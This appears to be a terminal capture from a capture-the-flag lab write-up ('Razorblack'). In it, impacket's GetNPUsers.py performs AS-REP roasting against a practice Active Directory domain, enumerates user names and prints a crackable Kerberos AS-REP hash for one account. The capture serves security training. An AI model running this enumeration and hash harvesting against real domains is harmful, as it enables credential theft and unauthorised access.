 (kali㉿kali)-[~/Desktop/CTFs/Razorblack.thm]
$ GetNPUsers.py -no-pass -usersfile valid-users raz0rblack.thm/
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User lvetrova doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
$krb5asrep$23$twilliams@RAZ0RBLACK.THM:cec3e504280ea3ff433c3ae090c82de7$03cefb7510c8695efbf1da39ae18b6489bef47971075
a66f751bc582e72611a32fc1b266719b8ea03b4690a3b59c0248f42599ffc55161f4f69a2c60ced2ba8083cf6e9e786663e4a2b63cd651df0eb9
931d303b2bdb9a5a47a00194ba60a6fe529f8014f3427f2481bb9e5da6dfdb46c23e1248c22518bc24218b6a667a7f604492cd1abe12e963c749
b565f3dc1c86279769bf358be051f758d7052f72a2dfb05f651147457e109e9f4baeb19006ea4237688d7ff33792986eead8885b8fa3ca6866ec
6f6c90165e8eb6546e2f7bb41d2715ec76eda93c33d005705ad41b17c5b1bbffa2f7553f68a904fa40b1844c
[-] User sbradley doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)